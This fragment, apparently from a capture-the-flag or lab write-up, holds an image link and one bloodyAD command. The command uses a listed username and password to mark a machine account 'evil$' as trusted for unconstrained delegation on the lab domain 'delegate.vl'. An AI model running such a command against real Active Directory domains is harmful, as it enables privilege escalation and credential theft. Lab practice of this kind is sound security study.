 bloodyAD --host 10.129.30.148 -u N.Thompson -p KALEB_2341 -d delegate.vl add uac -f TRUSTED_FOR_DELEGATION evil$